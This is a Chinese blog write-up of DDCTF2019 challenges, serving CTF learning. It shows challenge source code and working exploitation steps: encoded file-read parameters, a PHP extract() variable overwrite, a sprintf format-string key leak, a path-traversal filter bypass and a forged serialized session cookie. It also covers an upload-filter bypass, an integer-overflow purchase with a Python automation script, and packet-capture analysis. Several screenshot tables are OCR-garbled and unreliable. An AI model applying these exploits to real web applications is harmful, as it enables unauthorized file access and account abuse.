# DDCTF2019 web-writeup



Jenny\_Zhx ● 于 2019-04-19 11:51:15 发布 ● 506 ↓ 收藏 1
文章标签: ddctf ctf writeup 编程
版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
本文链接: https://blog.csdn.net/weixin\_41038469/article/details/89397048
版权
又是没有进入复赛的ctf
继续留下没有技术的泪水
希望下次再加油吧!



1滴~

2 web签到题

**3 Upload-IMG** 

4大吉大利今晚吃鸡

5 Misc-wireshark

1滴~





察觉到jpg=TmpZMIF6WXhOamN5UIRaQk56QTJOdz09有问题 发现加密形式是base64\_encode(base64\_encode(bin2hex(\$jpg)) 解密得到是flag.jpg 以同样加密方式构造index.php

| ←                                                                                                    | $\rightarrow$ | С                                                                                                    | <b>i</b>    | 不安    | 全丨           | 117.5        | 1.150         | .246          | inde    | x.php | o?jpg       | g=Tm  | nprM | IJU    | WTB         | BOall        | JzTO | RKR   | k56G | TJPF | GN  | 3    |  |   |           |
|----------------------------------------------------------------------------------------------------|---------------|----------------------------------------------------------------------------------------------------|-------------|-------|--------------|--------------|---------------|---------------|---------|-------|-------------|-------|------|--------|-------------|--------------|------|-------|------|------|-----|------|--|---|-----------|
| ; index<br>index                                                                                                    | x.phį         | 0                                                                                                    |             |       |              |              |               |               |         |       |             |       |      |        |             |              |      |       |      |      |     |      |  |   |           |
| RÉ                                                                                                    |               | Eleme                                                                                                    | ents        | Cor   | nsole        | Ne           | etwork        | c F           | Perform | nance | N           | 1emor | ry   | App    | licatio     | on           | Sec  | urity | Aud  | dits | Sou | rces |  |   |           |
| <htm<br>► <h< th=""><th>l&gt;<br/>ead&gt;.</th><th><th>ad&gt;</th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th>Styl</th></th></h<></htm<br> | l><br>ead>.   | <th>ad&gt;</th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th>Styl</th> | ad>         |       |              |              |               |               |         |       |             |       |      |        |             |              |      |       |      |      |     |      |  |   | Styl      |
|                                                                                                    | ody>          |                                                                                                    |             |       |              |              |               |               |         |       |             |       |      |        |             |              |      |       |      |      |     |      |  |   | Filte     |
|                                                                                                    | br>           | x.php                                                                                                    |             |       |              |              |               |               |         |       |             |       |      |        |             |              |      |       |      |      |     |      |  | - | elen<br>} |
| <                                                                                                    | img           | src="                                                                                                    | <u>data</u> | :imag | <u>je/gi</u> | <u>.f;ba</u> | <u>se64</u> , | <u>, PD9v</u> | vabGl   | J/DQo | <u>gKg0</u> | KICo  | vDQc | NC j 8 | <u>8+DQ</u> | <u>o=</u> "> | ==   | \$0   |      |      |     |      |  |   |           |
| 1</th <td>body:<br/>ml&gt;</td> <td>&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>             | body:<br>ml>  | >                                                                                                    |             |       |              |              |               |               |         |       |             |       |      |        |             |              |      |       |      |      |     |      |  |   |           |

得到index.php源码

base64解密之后:

```
c?php
/*
 * https://blog.csdn.net/FengBanLiuYun/article/details/80616607
 * Date: July 4,2018
 */
error_reporting(E_ALL || ~E_NOTICE);
header('content-type:text/html;charset=utf-8');
if(! isset($_GET['jpg']))
    header('Refresh:0;url=./index.php?jpg=TmpZM1F6WXhOamN5UlRaQk56QTJOdz09');
$file = hex2bin(base64_decode(base64_decode($_GET['jpg'])));
echo '<title>'.$_GET['jpg'].'</title>';
$file = preg_replace("/[^a-zA-Z0-9.]+/","", $file);
echo $file.'</br>';
$file = str_replace("config","!", $file);
echo $file.'</br>';
$txt = base64_encode(file_get_contents($file));
echo "<img src='data:image/gif;base64,".$txt."'></img>";
/*
 * Can you find the flag file?
 *
*/
```

发现注释中有一个url提示: https://blog.csdn.net/FengBanLiuYun/article/details/80616607 这里有个比较坑的点...这篇文章不是真正的hint 我还看了很久...想着怎么绕过preg\_replace 还是太naive了

这位老哥博客的访问量嗖嗖的增 评论也是特别的有趣



|                                                              | 凸11        |
|--------------------------------------------------------------|------------|
| <b>Wr.Lee:</b> 买菜狂涨价 (3天前 #40楼)                              | <b>心</b> 0 |
| 發 雅鹿鹿鹿: 猜不出不要怀疑自己,是出题人漏了个点(替黄旭东祝滴滴越办越好 (5天前 #39楼)<br>查看回复(3) | <b>心</b> 0 |
| dugdfuasgb: 祝你买菜必涨价 (3天前 #38楼)                               | 凸1         |
| <b>qq_40580948: 惊了</b> (4天前 #37楼)                            | 心 0        |
| <b>id_null:</b> 来了来了还有这种事? 走了走了 (4天前 #36楼)                   | 心 0        |
| ○ 江南小虫虫: 提黄旭东祝DD越办越好!! (4天前 #35楼)                            | 心 0        |
| ▶ hachp1: 出题人是真的zz (4天前 #34楼)                                | 凸0         |

看到注释还有 Can you find the flag file? 猜测可能要找到的是一个文件 翻这个博主的博客发现提到文件的一篇文章 https://blog.csdn.net/FengBanLiuYun/article/details/80913909

以上面的加密方式构造practice.txt.swp base64解密后得到: f1ag!ddctf.php

根据 Can you find the flag file?猜测这是一个文件名 从源码中可知config被过滤为! 所以构造文件名为: f1agconfigddctf.php 得到文件源码

```
<?php
include('config.php');
$k = 'hello';
extract($_GET);
if(isset($uid))
{
    $content=trim(file_get_contents($k));
    if($uid==$content)
    {
    echo $flag;
    }
else
    {
    echo'hello';
    }
}</pre>
```

需要构造uid变量和k文件内容一致 这里是一个变量覆盖漏洞 构造uid=&k=即可得到flag

其实这题有一部分应该是根据百度杯的一道CODE 50pt出的 有兴趣可以看看

### 2 web签到题

提示没有权限访问

查看源码 - 发现js/index.js



bp抓包增加header头: didictf\_username: admin

| Go Cancel                                                                                                    | <   v >   v                                                                                                    |                             | Target: http://117.51.158.44 🖉 😰                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|
| Request<br>Raw Headers Heat<br>GET<br>Host<br>User-Agent<br>Accept<br>Accept-Language<br>Connection<br>Upgrade-Insecure-R<br>didictf_username | Value<br>/app/Auth.php HTTP/1.1<br>117.51.158.44<br>Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; r<br>text/html,application/<br>zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,e<br>close<br>0<br>admin | Add<br>Remove<br>Up<br>Down | Raw       Headers       Hex         HTTF/1.1 200 OK       HTTF/1.1 2010 OK         Server: nginx/1.10.3 (Ubuntu)         Date: Sun, 14 Apr 2019 09:28:01 GMT         Content-Type: application/jaon         Content-Length: 140         {"errNag": "success", "data": "\u60a8\u5553\u524d\u5553\u524d\u6743\u9650\u94e3a\u7bal\u7406\u5458\u8bf7\u8bbf\u95ee:app\/fL2xID2iOCdh.php"} |
| 访问/app/fL2XID:<br>获得源码                                                                                                    | 2i0Cdh.php                                                                                                    |                             |                                                                                                    |

其中察觉get\_key函数

```
private function get_key() {
    //eancrykey and flag under the folder
    $this->eancrykey = file_get_contents('../config/key.txt');
}
```

要想获得eancrykey

```
if(!empty($_POST["nickname"])) {
    $arr = array($_POST["nickname"],$this->eancrykey);
    $data = "Welcome my friend %s";
    foreach ($arr as $k => $v) {
        $data = sprintf($data,$v);
      }
      parent::response($data,"Welcome");
    }
```

代码审计可知需要设置cookie 步入session\_read函数 并且POST传入nickname参数

可以发现如果POST方式传nickname='a' 此时arr=['a',\$this->eancrykey] 循环中执行sprintf(data,'a') 则data='welcome my friend a' 再次执行sprintf则不会传入eancrykey参数 若POST方式传nickname='%s'

执行sprintf(data,'%s')

则data='welcome my friend %s'

再次执行sprintf则传eancrykey参数入格式符%s输出

| Go Cancel <   v >   v                                                                                                    |                                 | Target: http://117.51.158.44 📝                                                                                                    |
|----------------------------------------------------------------------------------------------------|---------------------------------|----------------------------------------------------------------------------------------------------|
| Request                                                                                                    |                                 | Response                                                                                                    |
| Raw     Params     Headers     Hex       POST request to /app/Session.php        Type     Name     Value       Cookie     ddctf_id     a:4:(s:10:"session_id";s:32       Body     nickname     %s | 2:*84e4<br>Remove<br>Up<br>Down | Raw     Headers     Hex       HTTP/1.1 200 oK     Server: nginx/1.10.3 (Ubuntu)       Date: Thu, 18 Apr 2019 12:32:58 GMT       Content-Type: application/json       Content-Type: application/json       Content-Length: 327       {"errMag": "aucceas", "data": "\u60a8\u5f53\u524d\u5f53\u524d\u5f53\u524d\u6743\u9650\u4943Au7bal\u7406\u5458\u804bT\u8bbf\u95ee:app\/fL2XID2iOcdh.php"}{"errMag": "Welcome", "data": "Welcome my friend       EzbltbNS"}{"errMag": "auceas", "data": "DiDI Welcome you Mozilla\/5.0       (Kacintosh; Intel Kac OS X 10.13; rv:66.0) Gecko\/20100101 |

找到key之后还要去看如何利用 看到这里有文件包含漏洞



猜测敏感flag文件为: .../config/flag.txt(长度正好为18)

```
private function sanitizepath($path) {
    $path = trim($path);
    $path=str_replace('../','',$path);
    $path=str_replace('..\\','',$path);
    return $path;
```

path有过滤,构造…\\./config/flag.txt绕过

要去找调用\_\_destruct的地方 \_\_destruct构折函数在对象被销毁时被调用 unserialize函数将会自动调用对象\_\_wakeup和\_\_destruct函数 发现可利用函数

```
var $cookie_name = 'ddctf_id';
$session = $_COOKIE[$this->cookie_name];
if(!isset($session)) {
    parent::response("session not found",'error');
    return FALSE;
    }
    $hash = substr($session,strlen($session)-32);
    $session = substr($session,0,strlen($session)-32);
    if($hash !== md5($this->eancrykey.$session)) {
        parent::response("the cookie data not match",'error');
        return FALSE;
    }
    $session = unserialize($session);
```

看到服务器端会检验cookie中ddctf\_id参数中最后32位 检验其是否等于md5(this->eancrykey.\$session) this->eancrykey在上面已经获得 开始构造session



构造ddctf\_id=O:7:"Session":1:{s:4:"path";s:21:".../config/flag.txt";}4b5ba6958a9873f456c2928b64b0be4d

| Go                   | Cancel <                     | ×   <                                              |                             | Target: http://117.51.158.44 📝                                                                                                    | ? |
|----------------------|------------------------------|----------------------------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|---|
| Request<br>Raw Par   | ams Headers Hex              |                                                    |                             | Response<br>Raw Headers Hex<br>HTTP/1.1 200 OK                                                                                                    |   |
| Type<br>Body<br>Body | Name<br>ddctf_id<br>nickname | Value<br>O:7:"Session":1:{s:4:"path";s:21:",<br>%s | Add<br>Remove<br>Up<br>Down | <pre>Server: nginx/l.10.3 (Ubuntu) Date: Sun, 14 Apr 2019 23:59:40 GMT Content-Type: application/json Connection: close Content-Length: 220 {"errMag": "success", "data": "\u060a8\u5553\u524d\u5553\u524d\u6743\u9650\ u4e3a\u7bal\u7406\u5458\u8bf7\u8bbf\u99ee:app\/fL2XID2i0Cdh.php"}{" errMag": "Congratulations", "data": "DDCTP{ddotf2019_G4ugwj6E_pHV1HIDDGdV8 gA2j)"}</pre> |   |

得到flag!

#### ####3 upload-IMG

上传照片之后发现提示需要包含phpinfo 写入phpinfo再次上传发现还是提示需要包含 发现它上传后网页会显示上传的照片 尝试下载后打开,和上传的图片比对后发现phpinfo被过滤了

|                            | out.jpg **OVERWRITE N                       | NODE**                 |
|----------------------------|---------------------------------------------|------------------------|
| 🗟 1.jpg **OVERWRITE M      | ODE**                                       | .Us.]Vr                |
| 361E914 C48FFC78 1AC6B8F8  | . c[.ax                                     | *h k    V              |
| 5744EC AF0063F9 861FCABD   | 0 rm.WD c                                   | ·*пк   tт              |
| .9F85DA A4326EB5 D52DC760  | >2n`                                        | / ¢                    |
| VØB9F86 1AE5CCCF 2CFA8D9C  | p.@.*,                                      | × 7 0 ×                |
| 6CF6EE B5EC7451 703C8F4F   | .7Vy\$ltQp<.0                               | I 4 U 20               |
| 3306B11 5B718CC0 CEA47F2A  | .i.Z80k [q *                                | + +++ ¢ 7              |
| D321D4 3C417170 0750D192   | !. <aqp p<="" td=""><td>1 *mT M·</td></aqp> | 1 *mT M·               |
| )2AF4BA 28B8EE70 76BF0C34  | X. *(pv. 4                                  | $P \vee I \setminus 1$ |
| 5C7A87 90283FF7 C807F5AE   | (. 3^\z(?                                   |                        |
| 9A68536 7A5DB23A 1CAB940C  | .L6z].:                                     | 1m phpipfo()0          |
| 26B6E8A 04340E4E 72691635  | rkn. 4 Nri 5                                | F OF OF OF O           |
| 1000A5 A293A0A1 00A28A29   | C.Z:)                                       | F OF OF OF O           |
| 3147414 200A28A3 A5001451  | : Et ( Q                                    | F OF OF OF O           |
| '4A0028 A28E9400 0A28A314  | E QGJ ( (.                                  | F OF OF OF O           |
| 3280014 51474140 051451D0  | (.( QGA@ Q.                                 | F OF OF OF O           |
| )014514 50014514 50014514  | PEPEPEPE                                    | F OF OF OF O           |
| )014514 50014514 50014514  | PEPEPEPE                                    | F OF OF OF O           |
| )014514 50014514 50014514  | PEPEPEPE                                    | F OF OF OF O           |
| )014514 50014514 5007CAD4  | PEPEPEP                                     | F OF OF OF O           |
| .450014 51450014 51450014  | QE QE QE QE                                 | E DE DE DE D           |
| .450014 51450014 51450014  | QE QE QE QE                                 | F OF OF OF O           |
| .450014 51450014 51450014  | QE QE QE QE                                 | E DE DE DE D           |
| .450014 51450014 51450014  | QE QE QE QE                                 | E DE DE DE D           |
| .450014 51450014 51450014  | QE QE QE QE                                 | E php phpi</td         |
| .450014 51450014 51450014  | QE QE QE QE                                 | nfo(); ?>              |
| .450014 51450014 5145007F  | QE QE QE QE                                 |                        |
|                            |                                             |                        |
| ittle 🗘 (select some data) | -+                                          | 28                     |

猜测是二次过滤 构造图片绕过二次过滤再次上传得到flag

## 4大吉大利今晚吃鸡

题目提示要购买入门券并淘汰对手 购买提示余额不足 抓包更改金额小于2000的提示券的金额必须是2000 大于2000的即可更改成功 猜测是整数溢出

抓包更改金额,购买成功



进入游戏页面之后,可以看到用户的id和ticket值 点击移除对手需要输入id和ticket值 随便尝试注册一个用户获得两个值输入发现剩余对手-1 总共要移除100个对手 构造脚本

```
#coded by 某大佬
import requests
users = {}
def regist(name,pwd='aaaaaaaaa'):
url = 'http://117.51.147.155:5050/ctf/api/register?name=%s&password=%s'%(name,pwd)
 r = requests.get(url=url)
 cookies = r.cookies.get dict()
 # cookies = requests.utils.dict from cookiejar(r.cookies)
 users[cookies['user_name']] = cookies['REVEL_SESSION']
 return cookies['user_name'], cookies['REVEL_SESSION']
def buyticket(name,session):
url = 'http://117.51.147.155:5050/ctf/api/buy_ticket?ticket_price=4611686018427387904'
header={'Cookie':'user_name=%s; REVEL_SESSION=%s'%(name,session),'Referer': 'http://117.51.147.155:5050/index.h
tml'}
 r = requests.get(url=url,headers=header)
 bill id = eval(r.text)['data'][0]['bill id']#,requests.utils.dict from cookiejar(r.cookies)
 payticket(bill_id,name,session)
def payticket(bill id,name,session):
 url = 'http://117.51.147.155:5050/ctf/api/pay_ticket?bill_id=%s'%(bill_id)
header={'Cookie':'user_name=%s; REVEL_SESSION=%s'%(name,session),'Referer': 'http://117.51.147.155:5050/index.h
tml'}
 r = requests.get(url=url,headers=header)
 myid = eval(r.text)["data"][0]["your id"]
 ticket = eval(r.text)["data"][0]["your_ticket"]
 getflag(myid,ticket)
def getflag(id,ticket):
 url = 'http://117.51.147.155:5050/ctf/api/remove robot?id=%s&ticket=%s'%(id,ticket)
header={'Cookie':'user_name=%s; REVEL_SESSION=%s'.format(adminUser,adminSession),'Referer': 'http://117.51.147
155:5050/index.html'}
 r = requests.get(url=url,headers=header)
print eval(r.text)
adminUser , adminSession = regist('getMyFlag11')
print adminUser,adminSession #important
buyticket(adminUser,adminSession)
for x in range(200,301):
regist('newUser%s'%(x))
for n in users:
 if n != adminUser:
 buyticket(n,users[n])
```

脚本是一个大佬写的 如果不可以转载的话请大佬和我说 感谢大佬~ 查看flag —— 登录脚本注册的adminUser账号

进入http://117.51.147.155:5050/index.html#/main/index

## 5流量分析

wireshark打开流量包,导出http分组

| •    |                 | Wires               | HTTP 对象列表 |                       |
|------|-----------------|---------------------|-----------|-----------------------|
|      |                 |                     |           |                       |
| 分维 ▲ | 主机名             | 内容类型                | 大小        | 文件名                   |
| 1387 | tools.jb51.net  | text/html           | 25 kB     | img_add_info          |
| 1622 | up.imgapi.com   | text/json           | 60 bytes  | 1                     |
| 1782 | up.imgapi.com   | multipart/form-data | 125 kB    | 1                     |
| 1818 | up.imgapi.com   | json                | 505 bytes | 1                     |
| 1882 | www.tietuku.com | text/html           | 17 kB     | afa7ac337cb62768      |
| 1920 | www.tietuku.com | text/html           | 1 bytes   | ?c=User&a=getmessnum  |
| 2020 | www.tietuku.com | text/html           | 11 kB     | upload                |
| 2146 | www.tietuku.com | text/html           | 1 bytes   | ?c=User&a=getmessnum  |
| 2538 | up.imgapi.com   | text/json           | 60 bytes  | 1                     |
| 4847 | up.imgapi.com   | multipart/form-data | 1688 kB   | 1                     |
| 4889 | up.imgapi.com   | json                | 505 bytes | 1                     |
| 5027 | www.tietuku.com | text/html           | 17 kB     | a7182e990267e564      |
| 5079 | www.tietuku.com | text/html           | 1 bytes   | ?c=User&a=getmessnum  |
| 6420 | i2.bvimg.com    | image/png           | 966 kB    | 414e8ed1def77efas.png |
|      |                 |                     |           |                       |

下载6420分组的图片

找到分组1782还有另一张图片

右击-追踪流-http流

• • •

要恢复里面post的png图像 - 点击显示和保存转为原始数据 - Save as

Wireshark · 追踪 HTTP 流 (tcp.stream eq 11) · wireshark

| 504f5354202f20485454502f312e310d0a486f73743a2075702e696d676170692e636f6d0d0a436f6e74656e742d547970653a206d756c7469                                                                                                    | 7061  |
|----------------------------------------------------------------------------------------------------|-------|
| 72742f666f726d2d646174613b20626f756e646172793d2d2d2d2d5765624b6974466f726d426f756e64617279426449664e68623648697162                                                                                                    | 7151  |
| 6e4d0d0a4f726967696e3a20687474703a2f2f7777772e74696574756b752e636f6d0d0a4163636570742d456e636f64696e673a20677a6976                                                                                                    | 2c20  |
| 6465666c6174650d0a436f6e6e656374696f6e3a206b6565702d616c6976650d0a4163636570743a202a2f2a0d0a557365722d4167656e743a                                                                                                    | 204d  |
| 6f7a696c6c612f352e3020284d6163696e746f73683b20496e74656c204d6163204f5320582031305f31325f3629204170706c655765624b6                                                                                                    | 742f  |
| 3630352e312e313520284b48544d4c2c206c696b65204765636b6f292056657273696f6e2f31322e30205361666172692f3630352e312e313                                                                                                    | i0d0a |
| 526566657265723a20687474703a2f2f7777772e74696574756b752e636f6d2f75706c6f61640d0a436f6e74656e742d4c656e6774683a203                                                                                                    | 13235 |
| 3734300d0a4163636570742d4c616e67756167653a207a682d636e0d0a0d0a                                                                                                    |       |
| 2d2d2d2d2d2d2d5765624b6974466f726d426f756e64617279426449664e6862364869716271516e4d0d0a436f6e74656e742d446973706f7369                                                                                                    | 7469  |
| 6f6e3a20666f726d2d646174613b206e616d653d22546f6b656e220d0a0d0a4243424230463534383033393145364437453441434239463246                                                                                                    | 64131 |
| 3645383932343031394538333a36742d4433656d5a37646f42644d3756586f30484b6263706869553d3a65794a6b5a57466b62476c755a534                                                                                                    | 364d  |
| 5455304e7a63784e6a45794d43776964576c6b496a6f694e6a63304f4463304969776959577869645730694f6949784e5451334d7a6377496                                                                                                    | 303d  |
| 0d0a2d2d2d2d2d2d2d2d5765624b6974466f726d426f756e64617279426449664e6862364869716271516e4d0d0a436f6e74656e742d446973706f                                                                                                    | 7369  |
| 74696f6e3a20666f726d2d646174613b206e616d653d226964220d0a0d0a57555f46494c455f300d0a2d2d2d2d2d2d2d2d5765624b6974466f726d                                                                                                    | 426f  |
| 756e64617279426449664e6862364869716271516e4d0d0a436f6e74656e742d446973706f736974696f6e3a20666f726d2d646174613b2066                                                                                                    | e616d |
| 653d226e616d65220d0a0d0a75706c6f61642e706e670d0a2d2d2d2d2d2d2d5765624b6974466f726d426f756e64617279426449664e68623648                                                                                                    | 6971  |
| 6271516e4d0d0a436f6e74656e742d446973706f736974696f6e3a20666f726d2d646174613b206e616d653d2274797065220d0a0d0a696d61                                                                                                    | 6765  |
| 2f706e670d0a2d2d2d2d2d2d2d2d5765624b6974466f726d426f756e64617279426449664e6862364869716271516e4d0d0a436f6e74656e742d44                                                                                                    | 6973  |
| 706f736974696f6e3a20666f726d2d646174613b206e616d653d226c6173744d6f64696669656444617465220d0a0d0a323031392f312f3137                                                                                                    | /20e4 |
| b88 be58 d883 43 a 30393 a 32330 d0 a 2d2 d2 d2 d2 d2 d2 d2 d2 d5 765624 b 6974466 f726 d426 f756 e 64617279426449664 e 6862364869716271516 e 4d0 d0 a 4366 f 7260 d2 d2 d2 d2 d2 d2 d2 d2 d2 d2 d2 d2 d2                                                                                                    | l6f6e |
| 74656e742d446973706f736974696f6e3a20666f726d2d646174613b206e616d653d2273697a65220d0a0d0a3132343739370d0a2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d2d                                                                                                    | l2d57 |
| 65624b6974466f726d426f756e64617279426449664e6862364869716271516e4d0d0a436f6e74656e742d446973706f736974696f6e3a2066                                                                                                    | 6f72  |
| 6d2d646174613b206e616d653d2266696c65223b2066696c656e616d653d2275706c6f61642e706e67220d0a436f6e74656e742d547970653a                                                                                                    | 2069  |
| 6d6167652f706e670d0a0d0a89504e470d0a1a0a000000d494844520000063e000002180806000007b699eb100000c146943435049434320                                                                                                    | 5072  |
| 6f66696c65000048899557075853c9169e5b5208092d100129a137418a74e9bd0848071b210949281112828a1d5954702da858b0a2ab200aa                                                                                                    | 0590  |
| b5625716c1de1f88a8acac8b052ca8bc49015d5ffbdef9beb9f3e7cc3967fe33f7dcc90c00aaf6acdcdc6c540d801c61be2836c49f999c92ca8bc49f99bc92ca8bc49f99bc92ca8bc49f99bc92ca8bc49fbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb                                                                                                    | 2475  |
| 0304a0800e2c812e8b2dcef58b8989045046fabfcbe06d680de586ad34d6bf8eff5751e770c56c00901888d33962760ec44700c0b5d9b9a276                                                                                                    | 8000: |
| ad506f322b3f578afb21d614418200107129e6c9b1b614a7cbf138994d7c6c00c4be0090a92c968807808a9437b380cd837154a41ced851c832b366666666666666666666666666666666666                                                                                                    | .10e2 |
| 2d107bb3f92c0ec40f211e97933313625532c496e9dfc5e1fd2d66fa684c168b378ae5b9c8841c2810e766b3e6fc9fcbf1bf25275b32328731266b3e6fc9fcbf1bf25275b32328731266b3e6fc9fcbf1bf2575b32328731266b3e6fc9fcbf1bf2575b32328731266b3e6fc9fcbf1bf2575b32328731266b3e6fc9fcbf1bf2575b66b3e6fc9fcbf1bf2575b32328731266b3e6fc9fcbf1bf2575b66fc9fcbf1bf2575b66b3e6fc9fcbf1bf2575b66fc9fcbf1bf2575b66fc9fcbf1bf2575b66fc56fc6fc6fb66f66f66b8fc6fc6bf6bf1bf2575b66fc6ffc6fc6fb66fc6f6bf1bf2575b66fc6fc6f6bf1bf2575b66fc6fc6ffc6f6bf1bf2575b66fc6ffc6ffc6ffb6ffc6ffc6ffc6ffc6ffc6ff                                                                                                    | .6c54 |
| be 2834569a 335cb 7eaac9911524c85f8b 8303d2a 1a620d882f0938327b 29 becf97842628 ecfb d8e200b 8668001e0 cbe6b0022320d6839821c9 becf97842628 becfb d8e200b 8668001e0 cbe6b0022320d6839821c9 becf97842628 becfb d8e200b 8668001e0 cbe6b0022320d6839821c9 becfb d8e200b 8668001e0 cbe6b0022320d6839821c9 becfb d8e200b 8668000 cbe6b0022320d6839821c9 becfb d8e200b 8668001e0 cbe6b0022320b 8668001e0 cbe6b0022320b 8668001e0 cbe6b0022320b 8668001e0 cbe6b0022320b 8668001e0 cbe6b0022320b 8668001e0 cbe6b00022320b 8668001e0 cbe6b00022320b 8668001e0 cbe6b00022320b 8668001e0 cbe6b00000000000000000000000000000000000                                                                                                    | 4af0  |
| 5360479648e60bedd128417e58bc02a78b66c62ae2a305c2eca848459c657c6ed808dec61507c58dd8640882c3208695861e29e4c727c979a2                                                                                                    | le70a |
| 04895110ab40dc2ece8a8b50f83e2ee407448dd88824b152cea610bfcb1005c7ca6d30ed1cf1485e981d9b259b0bd602e69bcf8f0f95fb62c92bfb62c92bfb62bfb62c92bfb62c92bff62c92bfb62c92bfb62c9000000000000000000000000000000000000                          | )5c71 |
